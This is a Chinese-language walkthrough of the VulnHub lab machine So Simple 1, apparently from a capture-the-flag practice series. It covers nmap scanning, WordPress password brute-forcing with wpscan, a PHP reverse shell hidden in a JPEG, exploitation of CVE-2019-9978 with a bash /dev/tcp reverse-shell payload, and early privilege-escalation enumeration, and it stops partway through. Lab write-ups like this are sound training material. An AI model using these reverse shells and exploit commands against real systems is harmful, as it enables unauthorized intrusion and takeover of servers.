实战打靶集锦-027-SoSimple1
文章目录
- 1.主机发现
- 2. 端口扫描
- 3. 服务枚举
- 4. 服务探查
- 5. 提权
- 5.1 枚举系统信息
- 5.2 枚举定时任务
- 5.3 查看passwd文件
- 5.4 枚举可执行文件
- 5.5 查看家目录
- 5.6 Linpeas提权
- 6. 获取flag
靶机地址:https://download.vulnhub.com/sosimple/So-Simple-1.7z
1.主机发现
目前只知道目标靶机在232.xx网段,通过如下的命令,看看这个网段上在线的主机。
$ nmap -sP 192.168.232.0/24

锁定目标靶机地址。
2. 端口扫描
通过下面的命令扫描一下端口。
$ sudo nmap -p- 192.168.232.147

端口比较少,枚举一下具体的服务。
3. 服务枚举
通过下面的命令枚举一下端口上的服务。
$ sudo nmap -p22,80 -A -sT -sV 192.168.232.147

枚举出的服务没有太特别的,主要就是一个Apache。
4. 服务探查
还是先通过浏览器访问一下看看。

还是一个简单的图片,最近几个靶机都是这种状况啊,枚举一下目录吧。
$ dirsearch -u http://192.168.232.147:80/

哈,是个wordpress,基于前车之鉴,还是用gobuster扫一下。
$ gobuster dir -u http://192.168.232.147:80/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

没有太特殊的,在这个例子中还不如dirsearch全面,还是手工进去看一下吧。

简单试了一下,枚举出了admin用户,可以对这个用户进行爆破,在此之前先用wpscan扫描一下,并待参数枚举一下存在漏洞的插件和用户。
$ wpscan --url http://192.168.232.147/wordpress/ -e u,vp

确实还是发现了一些内容,比如xmlrpc、upload目录,另外还枚举出了两个用户:admin和max。先手工看看哪里有文件上传的入口,然后再看看是否可以通过文件上传构建反弹shell。

目前是找到了上传文件的目标位置,但是还没有找到上传文件的入口,估计得需要登录才能有更多的权限,通过rockyou爆破一下admin用户。
$ wpscan --url http://192.168.232.147/wordpress/ -P ../../rockyou.txt -U admin -t 6

爆破了半天,没啥效果,再爆破一下max用户试试看。
$ wpscan --url http://192.168.232.147/wordpress/ -P ../../rockyou.txt -U max -t 6

用了不到10分钟就爆破出来了,手工登录看看。

确实登录成功了,并且发现发表新的内容的时候,时可以添加一个图片的,如下图。

我们尝试发一个内容添加图片试试,确实成功了,如下图。

找一下前面发现的upload目录里面,看是否有对应的图片。

确实在uploads下找到了我们上传的图片。这应该好办了,采用我们的惯用手法,构造一个图片格式的php脚本,其中包含反弹shell,如下图。

上传一下试试看。

嗯,看来靶机还是做了一些防护处理的,没法直接上传。找到一个神器(https://github.com/dlegs/php-jpeg-injector),可以在图片中注入php,弄下来试试。
$ python3 gd-jpeg.py ../ubertooth.jpeg '<?php $sock=fsockopen("192.168.232.129",4444); $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>' infected_reverse.jpeg

貌似生成了新的图片,先在本地建立监听,然后上传一下,然后试试看。可惜的是上传成功了,但是没有正常反弹。
感觉前面的wpscan扫描可能还漏了啥,扫描一下全量插件试试看。
$ wpscan --url http://192.168.232.147/wordpress/ -e ap

总共扫描出了两个插件,搜索一下有没有针对这俩插件的EXP。

都没有搜出来,上网直接搜搜看。发现貌似simple-cart-solution插件有个CVE漏洞,如下图。

并且social-warfare有个远程脚本执行的漏洞。

第一个漏洞貌似有些异常,在NIST找不到相关的具体信息,如下图。

我们集中精力看social-warfare的远程脚本执行漏洞,具体可以参照git上的内容(https://github.com/hash3liZer/CVE-2019-9978)。
先制作一个payload。
$ echo "<pre>system('cat /etc/passwd')</pre>" > payload1.txt
启动python http服务,让payload1可以被访问到。
$ python3 -m http.server 8000
然后运行exp脚本。
$ /usr/bin/python2 CVE-2019-9978/cve-2019-9978.py --target http://192.168.232.147/wordpress/ --payload-uri http://127.0.0.1:8000/payload1.txt

貌似失败了,估计还是有些问题,估计是payload1的地址原因,从环回地址改成实际地址试试看。

远程代码执行成功了,我们重新构造一个带有反弹shell的payload试试看。
$ echo "<pre>system(\"/bin/bash -c 'bash -i >& /dev/tcp/192.168.232.129/4444 0>&1'\")</pre>" > payload2.txt
先在4444端口上建立一下监听,然后执行下面的EXP
$ /usr/bin/python2 CVE-2019-9978/cve-2019-9978.py --target http://192.168.232.147/wordpress/ --payload-uri http://192.168.232.129:8000/payload2.txt

反弹shell建立成功。
5. 提权
先优化一下shell。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ whereis python
www-data@so-simple:/var/www/html/wordpress/wp-admin$ /usr/bin/python3.8 -c "import pty;pty.spawn('/bin/bash')"
5.1 枚举系统信息
通过下面的命令枚举一下系统信息。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ uname -a
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cat /etc/*-release

是64位的Ubuntu 20.04 LTS版本,内核5.4.0-40。
5.2 枚举定时任务
通过下面的命令枚举一下定时任务。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cat /etc/crontab

没有可以利用的定时任务。
5.3 查看passwd文件
先查看一下passwd文件中都有哪些用户。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cat /etc/passwd

从上面可以看到,存在root、max、steven三个具备正常shell的用户。尝试向passwd文件中写入一个用户试试看。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ echo "testuser" >> /etc/passwd

没有权限。
5.4 枚举可执行文件
通过下面的命令枚举一下可执行文件。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ sudo -l

www-data@so-simple:/var/www/html/wordpress/wp-admin$ find / -user root -perm -4000 2>/dev/null
